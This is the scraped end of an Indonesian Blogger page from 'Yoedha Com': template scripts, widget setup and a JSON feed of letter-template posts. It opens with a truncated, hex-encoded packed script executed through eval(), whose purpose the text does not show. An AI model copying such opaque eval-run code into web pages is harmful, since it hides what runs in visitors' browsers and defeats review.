x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6T6NTdoLLEJsxeJLzh8AmbxshpAA:1768621583586';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html', 'canonicalUrl': 'https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/7100804676385954256/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '7100804676385954256', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s72-c/Contoh+Narasi+Pendek.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg', 'pageName': 'Contoh Narasi Pendek Cerita Rakyat Indonesia 2013', 'pageTitle': 'Yoedha Com: Contoh Narasi Pendek Cerita Rakyat Indonesia 2013', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Contoh Narasi Pendek Cerita Rakyat Indonesia 2013', 'description': 'Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg', 'url': 'https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7100804676385954256}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Contoh%20Surat?alt=json-in-script&max-results=3&callback=jQuery1110023307814443198827_1768621582733&_=1768621582734
body_size: 2848
content:
// API callback
jQuery1110023307814443198827_1768621582733({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2025-12-26T13:47:12.074+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Contoh+Surat?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Contoh%20Surat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Contoh+Surat\/-\/Contoh+Surat?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-8768765120306160308"},"published":{"$t":"2017-04-05T19:54:00.000+07:00"},"updated":{"$t":"2017-04-05T19:54:03.803+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contoh Surat"}],"title":{"type":"text","$t":"Manfaat yang Didapat Dari Kumpulan Contoh Slip Gaji Terbaru"},"summary":{"type":"text","$t":"Contoh Slip Gaji Terbaru - Sebagai wirausahawan, pastinya anda jarang berinteraksi langsung dengan slip gaji, maka dari itu anda jarang memilikinya. Namun anda wajib memberikannya kepada setiap karyawan anda. Beberapa contoh slip gaji diberikan setiap awal atau akhir bulan dari perusahaan tempat mereka bekerja. Tanpa anda ketahui, banyak keperluan yang membutuhkan slip gaji sebagai salah satu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/8768765120306160308\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2016\/10\/manfaat-yang-didapat-dari-kumpulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/8768765120306160308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/8768765120306160308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2016\/10\/manfaat-yang-didapat-dari-kumpulan.html","title":"Manfaat yang Didapat Dari Kumpulan Contoh Slip Gaji Terbaru"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTyw4iW6Kdo6jKn9UsKcR4TsF914KEvjyNMC6ySA16mauQNVxAdsZPmpkpoaZINEzRRTSQwde8482oTK_nQhaUc3kokyfeBLkd9-svY2B67VvRdyIoedyoshche9VsKE5RC4UoowY3WiFw\/s72-c\/Contoh+Slip+Gaji+Terbaru+Sederhana.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-4866994481398529531"},"published":{"$t":"2015-11-28T03:00:00.001+07:00"},"updated":{"$t":"2015-11-28T03:00:37.171+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contoh Surat"}],"title":{"type":"text","$t":"Contoh Surat Penawaran Kerja Terbaru"},"summary":{"type":"text","$t":"Contoh Surat Penawaran Kerja Terbaru 2013 yang kami berikan berikut ini mungkin banyak yang anda cari, jadi berikut adalah Surat Penawaran - Contoh Penawaran Kerja Sama yang telah kami persembahkan untuk anda semua bagi para pembaca setia blog Yoedha Com. Selamat membaca isi postingan kami, karena dengan membaca maka kita akan menambah wawasan lebih jauh hingga kepelosok dunia. Buatlah hari-hari "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/4866994481398529531\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2012\/04\/contoh-surat-penawaran-kerja-terbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4866994481398529531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4866994481398529531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2012\/04\/contoh-surat-penawaran-kerja-terbaru.html","title":"Contoh Surat Penawaran Kerja Terbaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGgcYC3tdpNhIc0i18EvKCSY0LKL6A8nSFJmUHLs3m40TXMYSp-cM8aVPHhcuh6A4pl885yBGOGPEYoAcG2-RDffI_jBCcxdehq_VqLzW2kTpTsWkbcdCYDA6FWqGR4zXuRK2hP2bnN_E\/s72-c\/Contoh+Surat+Penawaran+Kerja+Sama.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-9187589453912814208"},"published":{"$t":"2015-11-28T03:00:00.000+07:00"},"updated":{"$t":"2015-11-28T03:00:04.112+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contoh Surat"}],"title":{"type":"text","$t":"Contoh Surat Kuasa Terbaru"},"summary":{"type":"text","$t":"Contoh Surat Kuasa Terbaru 2013 - Sebenarnya apabila kita menelusuri adanya hal ini, masih ada banyak sekali surat kuasa tersebut. Seperti : surat kuasa pengambilan dokumen, kuasa biasa, kuasa khusus, pengambilan ijazah, pengambilan uang, perjanjian jual beli, kuasa tanah tanah, dan pengambilan bpkb dan lain sebagainya. Karena ada banyak sekali, maka disini pada Contoh Surat Kuasa hanya akan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/9187589453912814208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/9187589453912814208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/01\/contoh-surat-kuasa-terbaru.html","title":"Contoh Surat Kuasa Terbaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});